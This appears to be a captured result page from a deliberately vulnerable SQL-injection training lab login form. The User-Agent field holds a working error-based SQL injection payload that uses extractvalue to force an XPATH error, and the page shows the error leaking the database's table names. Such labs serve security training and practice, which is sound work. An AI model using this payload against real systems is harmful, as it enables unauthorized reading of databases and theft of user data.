 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1', 1, (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))))#
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
LOGGED IN